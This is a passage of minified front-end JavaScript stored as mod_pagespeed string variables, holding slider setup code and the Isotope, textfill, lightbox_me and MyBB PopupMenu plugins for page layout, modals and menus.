.flex-active-slide\").find(\".links\").animate({left:\"0\",bottom:s,opacity:\"1\"},1800)}});e(\".flexslider4\").flexslider({animation:\"fade\",animationLoop:true,slideshow:true,slideshowSpeed:6e3,animationSpeed:800,pauseOnHover:true,pauseOnAction:true,controlNav:false,directionNav:true,controlsContainer:\".flex-container\",start:function(t){var n=e(\".slider-2 .flex-active-slide h2\").data(\"bottomtitle\");var r=e(\".slider-2 .flex-active-slide p\").data(\"bottomtext\");var i=e(\".slider-2 .flex-active-slide .links\").data(\"bottomlinks\");e(\".slider-2 .flex-active-slide\").find(\"h2\").animate({bottom:n,opacity:\"1\"},1500);e(\".slider-2 .flex-active-slide\").find(\"p\").animate({bottom:r,opacity:\"1\"},2e3);e(\".slider-2 .flex-active-slide\").find(\".links\").animate({bottom:i,opacity:\"1\"},2200);t.removeClass(\"loading\")},before:function(t){e(\".slider-2 .flex-active-slide\").find(\"h2\").animate({bottom:\"-20%\",opacity:\"0\"},1500);e(\".slider-2 .flex-active-slide\").find(\"p\").animate({bottom:\"-50%\",opacity:\"0\"},2e3);e(\".slider-2 .flex-active-slide\").find(\".links\").animate({bottom:\"-60%\",opacity:\"0\"},2200)},after:function(t){var n=e(\".slider-2 .flex-active-slide h2\").data(\"bottomtitle\");var r=e(\".slider-2 .flex-active-slide p\").data(\"bottomtext\");var i=e(\".slider-2 .flex-active-slide .links\").data(\"bottomlinks\");e(\".slider-2 .flex-active-slide\").find(\"h2\").animate({bottom:n,opacity:\"1\"},1500);e(\".slider-2 .flex-active-slide\").find(\"p\").animate({bottom:r,opacity:\"1\"},2e3);e(\".slider-2 .flex-active-slide\").find(\".links\").animate({bottom:i,opacity:\"1\"},2200)}});e(\".flexslider2\").flexslider({animation:\"slide\",animationLoop:true,slideshow:true,slideshowSpeed:4500,animationSpeed:700,pauseOnHover:true,pauseOnAction:false,controlNav:false,directionNav:true,controlsContainer:\".flex-container\"});e(\".flexslider3\").flexslider({animation:\"slide\",animationLoop:true,slideshow:false,slideshowSpeed:4500,animationSpeed:700,pauseOnHover:true,pauseOnAction:false,controlNav:false,directionNav:true,controlsContainer:\".flex-container\"})});e(\".fancybox\").fancybox({prevEffect:\"none\",nextEffect:\"none\",loop:false,beforeLoad:function(){this.title=e(this.element).attr(\"caption\")}});e(\"header.fixed .main-header\").sticky({topSpacing:0});e(\".sticky-wrapper\").removeAttr(\"style\")})";
var mod_pagespeed_VCMwljLdo2 = "(function(a,b,c){\"use strict\";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g=\"Moz Webkit O Ms\".split(\" \"),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]==\"string\")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]==\"string\")return c}},i=h(\"transform\"),j=h(\"transitionProperty\"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h(\"perspective\");if(a){var c=\" -o- -moz- -ms- -webkit- -khtml- \".split(\" \"),d=\"@media (\"+c.join(\"transform-3d),(\")+\"modernizr)\",e=b(\"<style>\"+d+\"{#modernizr{height:3px}}\"+\"</style>\").appendTo(\"head\"),f=b('<div id=\"modernizr\" />').appendTo(\"html\");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:\"1.6ish: miniModernizr for Isotope\"};var m=\" \",n;for(l in k)n=k[l](),e[l]=n,m+=\" \"+(n?\"\":\"no-\")+l;b(\"html\").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return\"translate3d(\"+a[0]+\"px, \"+a[1]+\"px, 0) \"},scale:function(a){return\"scale3d(\"+a+\", \"+a+\", 1) \"}}:{translate:function(a){return\"translate(\"+a[0]+\"px, \"+a[1]+\"px) \"},scale:function(a){return\"scale(\"+a+\") \"}},p=function(a,c,d){var e=b.data(a,\"isoTransform\")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||\"\",l=h.scale||\"\",m=k+l;b.data(a,\"isoTransform\",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,\"scale\",b)},get:function(a,c){var d=b.data(a,\"isoTransform\");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,\"translate\",b)},get:function(a,c){var d=b.data(a,\"isoTransform\");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:\"webkitTransitionEnd\",MozTransitionProperty:\"transitionend\",OTransitionProperty:\"oTransitionEnd otransitionend\",transitionProperty:\"transitionend\"}[j],r=h(\"transitionDuration\"));var s=b.event,t=b.event.handle?\"handle\":\"dispatch\",u;s.special.smartresize={setup:function(){b(this).bind(\"resize\",s.special.smartresize.handler)},teardown:function(){b(this).unbind(\"resize\",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type=\"smartresize\",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b===\"execAsap\"?0:100)}},b.fn.smartresize=function(a){return a?this.bind(\"smartresize\",a):this.trigger(\"smartresize\",[\"execAsap\"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=[\"width\",\"height\"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:\"masonry\",containerClass:\"isotope\",itemClass:\"isotope-item\",hiddenClass:\"isotope-hidden\",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:\"relative\",overflow:\"hidden\"},animationEngine:\"best-available\",animationOptions:{queue:!1,duration:800},sortBy:\"original-order\",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||\"\";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={\"original-order\":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css(\"padding-left\")||0,10),top:parseInt(this.element.css(\"padding-top\")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind(\"smartresize.isotope\",function(){i.resize()}),this.element.delegate(\".\"+this.options.hiddenClass,\"click\",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:\"absolute\"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c=\"_update\"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\\-]/g,\"\"),b;switch(a){case\"css\":case\"none\":b=!1;break;case\"jquery\":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===\"\"?\"*\":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d=\".\"+c,e=a.filter(d),f=e;if(b!==\"*\"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a===\"original-order\"?g[a]=b.data(this,\"isotope-sort-data\")[a]:g[a]=e[a](f,d);b.data(this,\"isotope-sort-data\",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!==\"original-order\"&&(f=b(d,\"original-order\"),g=b(e,\"original-order\")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,\"isotope-sort-data\")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data(\"isotope-item-position\",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this[\"_\"+c+\"Layout\"](a);if(this.options.resizesContainer){var d=this[\"_\"+c+\"GetContainerSize\"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?\"animate\":\"css\":\"css\",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass(\"no-transition\")?\"css\":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b==\"function\"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d===\"animate\")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this[\"_\"+this.options.layoutMode+\"ResizeChanged\"]()&&this.reLayout()},reLayout:function(a){this[\"_\"+this.options.layoutMode+\"Reset\"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass(\"no-transition\"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass(\"no-transition\"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(\":not(.\"+this.options.hiddenClass+\")\").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy=\"random\",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+\" \"+b.itemClass).each(function(){var b=this.style;b.position=\"\",b.top=\"\",b.left=\"\",b.opacity=\"\",a&&(b[i]=\"\")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(\".isotope\").undelegate(\".\"+b.hiddenClass,\"click\").removeClass(b.containerClass).removeData(\"isotope\"),w.unbind(\".isotope\")},_getSegments:function(a){var b=this.options.layoutMode,c=a?\"rowHeight\":\"columnWidth\",d=a?\"height\":\"width\",e=a?\"rows\":\"cols\",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms[\"outer\"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?\"rows\":\"cols\",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(\".imagesLoaded\",i)))}var c=this,d=c.find(\"img\").add(c.filter(\"img\")),e=d.length,f=\"[data-uri]\",g=[];return e||h(),d.bind(\"load.imagesLoaded error.imagesLoaded\",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a==\"string\"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,\"isotope\");if(!c){x(\"cannot call methods on isotope prior to initialization; attempted to call method '\"+a+\"'\");return}if(!b.isFunction(c[a])||a.charAt(0)===\"_\"){x(\"no such method '\"+a+\"' for isotope instance\");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,\"isotope\");d?(d.option(a),d._init(c)):b.data(this,\"isotope\",new b.Isotope(a,this,c))});return this}})(window,jQuery);";
var mod_pagespeed_srLrNy3hXE = ";(function($){$.fn.textfill=function(options){var defaults={debug:false,maxFontPixels:40,minFontPixels:4,innerTag:'span',widthOnly:false,callback:null,complete:null,explicitWidth:null,explicitHeight:null};var Opts=$.extend(defaults,options);function _debug(){if(!Opts.debug||typeof console=='undefined'||typeof console.debug=='undefined'){return;}console.debug.apply(console,arguments);}function _debug_sizing(prefix,ourText,maxHeight,maxWidth,minFontPixels,maxFontPixels){function _m(v1,v2){var marker=' / ';if(v1>v2){marker=' > ';}else if(v1==v2){marker=' = ';}return marker;}_debug(prefix+'font: '+ourText.css('font-size')+', H: '+ourText.height()+_m(ourText.height(),maxHeight)+maxHeight+', W: '+ourText.width()+_m(ourText.width(),maxWidth)+maxWidth+', minFontPixels: '+minFontPixels+', maxFontPixels: '+maxFontPixels);}function _sizing(prefix,ourText,func,max,maxHeight,maxWidth,minFontPixels,maxFontPixels){_debug_sizing(prefix+': ',ourText,maxHeight,maxWidth,minFontPixels,maxFontPixels);while(minFontPixels<maxFontPixels-1){var fontSize=Math.floor((minFontPixels+maxFontPixels)/2)\nourText.css('font-size',fontSize);if(func.call(ourText)<=max){minFontPixels=fontSize;if(func.call(ourText)==max){break;}}else{maxFontPixels=fontSize;}_debug_sizing(prefix+': ',ourText,maxHeight,maxWidth,minFontPixels,maxFontPixels);}ourText.css('font-size',maxFontPixels);if(func.call(ourText)<=max){minFontPixels=maxFontPixels;_debug_sizing(prefix+'* ',ourText,maxHeight,maxWidth,minFontPixels,maxFontPixels);}return minFontPixels;}this.each(function(){var ourText=$(Opts.innerTag+':visible:first',this);var maxHeight=Opts.explicitHeight||$(this).height();var maxWidth=Opts.explicitWidth||$(this).width();var oldFontSize=ourText.css('font-size');var fontSize;_debug('Opts: ',Opts);_debug('Vars:'+' maxHeight: '+maxHeight+', maxWidth: '+maxWidth);var minFontPixels=Opts.minFontPixels;var maxFontPixels=Opts.maxFontPixels<=0?maxHeight:Opts.maxFontPixels;var HfontSize=undefined;if(!Opts.widthOnly){HfontSize=_sizing('H',ourText,$.fn.height,maxHeight,maxHeight,maxWidth,minFontPixels,maxFontPixels);}var WfontSize=_sizing('W',ourText,$.fn.width,maxWidth,maxHeight,maxWidth,minFontPixels,maxFontPixels);if(Opts.widthOnly){ourText.css('font-size',WfontSize);}else{ourText.css('font-size',Math.min(HfontSize,WfontSize));}_debug('Final: '+ourText.css('font-size'));if(ourText.width()>maxWidth||ourText.height()>maxHeight){ourText.css('font-size',oldFontSize);}if(Opts.callback)Opts.callback(this);});if(Opts.complete)Opts.complete(this);return this;};})(window.jQuery);";
var mod_pagespeed_9SM2xWL6s5 = "!function(h){h.fn.lightbox_me=function(p){return this.each(function(){var n=h.extend({},h.fn.lightbox_me.defaults,p),o=h(),i=h(this),t=h('<iframe id=\"foo\" style=\"z-index: '+(n.zIndex+1)+';border: none; margin: 0; padding: 0; position: absolute; width: 100%; height: 100%; top: 0; left: 0; filter: mask();\"/>'),s=h.browser.msie&&h.browser.version<7;if(n.showOverlay){var e=h(\".js_lb_overlay:visible\");o=0<e.length?h('<div class=\"lb_overlay_clear js_lb_overlay\"/>'):h('<div class=\"'+n.classPrefix+'_overlay js_lb_overlay\"/>')}if(s){var l=/^https/i.test(window.location.href||\"\")?\"javascript:false\":\"about:blank\";t.attr(\"src\",l),h(\"body\").append(t)}function c(){var e=i[0].style;n.destroyOnClose?i.add(o).remove():i.add(o).hide(),n.parentLightbox&&n.parentLightbox.fadeIn(200),t.remove(),i.undelegate(n.closeSelector,\"click\"),h(window).unbind(\"resize\",a),h(window).unbind(\"resize\",r),h(window).unbind(\"scroll\",r),h(window).unbind(\"keypress\",d),s&&e.removeExpression(\"top\"),n.onClose()}function d(e){(27==e.keyCode||27==e.DOM_VK_ESCAPE&&0==e.which)&&n.closeEsc&&c()}function a(){h(window).height()<h(document).height()?(o.css({height:h(document).height()+\"px\"}),t.css({height:h(document).height()+\"px\"})):(o.css({height:\"100%\"}),s&&(h(\"html,body\").css(\"height\",\"100%\"),t.css(\"height\",\"100%\")))}function r(){var e=i[0].style;if(i.css({left:\"50%\",marginLeft:i.outerWidth()/2*-1,zIndex:n.zIndex+3}),i.height()+80>=h(window).height()&&(\"absolute\"!=i.css(\"position\")||s)){var o=h(document).scrollTop()+40;i.css({position:\"absolute\",top:o+\"px\",marginTop:0}),s&&e.removeExpression(\"top\")}else if(i.height()+80<h(window).height())if(s)if(e.position=\"absolute\",n.centered)e.setExpression(\"top\",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"px\"'),e.marginTop=0;else{var t=n.modalCSS&&n.modalCSS.top?parseInt(n.modalCSS.top):0;e.setExpression(\"top\",\"((blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + \"+t+') + \"px\"')}else n.centered?i.css({position:\"fixed\",top:\"50%\",marginTop:i.outerHeight()/2*-1}):i.css({position:\"fixed\"}).css(n.modalCSS)}h(\"body\").append(i.hide()).append(o),n.showOverlay&&(a(),o.css({position:\"absolute\",width:\"100%\",top:0,left:0,right:0,bottom:0,zIndex:n.zIndex+2,display:\"none\"}),o.hasClass(\"lb_overlay_clear\")||o.css(n.overlayCSS)),n.showOverlay?o.fadeIn(n.overlaySpeed,function(){r(),i[n.appearEffect](n.lightboxSpeed,function(){a(),r(),n.onLoad()})}):(r(),i[n.appearEffect](n.lightboxSpeed,function(){n.onLoad()})),n.parentLightbox&&n.parentLightbox.fadeOut(200),h(window).resize(a).resize(r).scroll(r).keyup(d),o.click(function(e){c(),e.preventDefault}),i.delegate(n.closeSelector,\"click\",function(e){c(),e.preventDefault()}),i.bind(\"close\",c),i.bind(\"resize\",r)})},h.fn.lightbox_me.defaults={appearEffect:\"fadeIn\",appearEase:\"\",overlaySpeed:250,lightboxSpeed:300,closeSelector:\".close2\",closeClick:!0,closeEsc:!0,destroyOnClose:!1,showOverlay:!0,parentLightbox:!1,onLoad:function(){},onClose:function(){},classPrefix:\"lb\",zIndex:999,centered:!1,modalCSS:{top:\"40px\"},overlayCSS:{background:\"black\",opacity:.3}}}(jQuery);";
var mod_pagespeed_DY1l2MDTc7 = "var PopupMenu=Class.create();PopupMenu.prototype={initialize:function(e){if(document.currentMenu=\"\",!$(e))return!1;this.id=e;var t=$(e),n=t.id+\"_popup\";return $(n)?(this.menu=$(n),this.menu.style.display=\"none\",void(t.onclick=this.openMenu.bindAsEventListener(this))):!1},openMenu:function(e){if(Event.stop(e),document.currentMenu&&document.currentMenu==this.id)return this.closeMenu(),!1;\"\"!=document.currentMenu&&this.closeMenu(),offsetTop=offsetLeft=0;var t=$(this.id);do if(offsetTop+=t.offsetTop||0,offsetLeft+=t.offsetLeft||0,t=t.offsetParent,t&&(\"relative\"==Element.getStyle(t,\"position\")||\"absolute\"==Element.getStyle(t,\"position\")))break;while(t);if(offsetTopReal=offsetTop,offsetLeftReal=offsetLeft,t)do offsetTopReal+=t.offsetTop||0,offsetLeftReal+=t.offsetLeft||0;while(t=t.offsetParent);t=$(this.id),t.blur(),this.menu.style.position=\"absolute\",this.menu.style.zIndex=100,this.menu.style.top=offsetTop+t.offsetHeight-1+\"px\",\"opera\"!=MyBB.browser&&\"safari\"!=MyBB.browser||(this.menu.style.top=parseInt(this.menu.style.top)-2+\"px\"),this.menu.style.left=offsetLeft+\"px\",this.menu.style.visibility=\"hidden\",this.menu.style.display=\"block\",this.menu.style.width?menuWidth=parseInt(this.menu.style.width):menuWidth=this.menu.offsetWidth,pageSize=DomLib.getPageSize(),offsetLeftReal+menuWidth>=pageSize[0]&&(this.menu.style.left=offsetLeft-menuWidth+t.offsetWidth+\"px\"),this.menu.style.display=\"block\",this.menu.style.visibility=\"visible\",document.currentMenu=t.id,Event.observe(document,\"click\",this.closeMenu.bindAsEventListener(this))},closeMenu:function(){if(document.currentMenu){var e=document.currentMenu;e=$(e+\"_popup\"),e.style.display=\"none\",document.currentMenu=\"\",document.onclick=function(){}}}};";
